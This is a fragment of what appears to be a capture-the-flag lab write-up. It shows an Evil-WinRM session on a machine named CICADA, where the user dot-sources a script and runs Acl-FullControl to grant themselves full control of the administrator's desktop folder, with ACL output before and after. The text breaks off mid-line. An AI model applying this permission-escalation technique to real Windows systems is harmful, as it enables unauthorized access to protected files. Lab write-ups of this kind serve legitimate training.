 }
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> . .\esc.ps1
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> Acl-FullControl -user cicada\emily.oscars -path C:\users\administrator\desktop
[+] Current permissions:
Path   : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator\desktop
Owner  : BUILTIN\Administrators
Group  : CICADA\Domain Users
Access : CICADA\emily.oscars Deny  FullControl
         NT AUTHORITY\SYSTEM Allow  FullControl
         BUILTIN\Administrators Allow  FullControl
         CICADA\Administrator Allow  FullControl
Audit  :
Sddl   : O:BAG:DUD:AI(D;OICIID;FA;;;S-1-5-21-917908876-1423158569-3159038727-1601)(A;OICIID;FA;;;SY)(A;OICIID;FA;;;BA)(A;OICIID;FA;;;LA)
[+] Changing permissions to C:\users\administrator\desktop
[+] Acls changed successfully.
Path   : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator\desktop
Owner  : BUILTIN\Administrators
Group  : CICADA\Domain Users
Access : CICADA\emily.oscars Allow  FullControl
         CICADA\emily.oscars Deny  FullControl
         NT AUTHORITY\SYSTEM Allow  FullControl
         BUILTIN\Administrators Allow  FullControl
         CICADA\Administrator Allow  FullControl
Audit  :
Sddl   : O:BAG:DUD:AI(A;OICI;FA;;;S-1-5-21-917908876-1423158569-3159038727-1601)(D;OICIID;FA;;;S-1-5-21-917908876-1423158569-3159038727-1601)(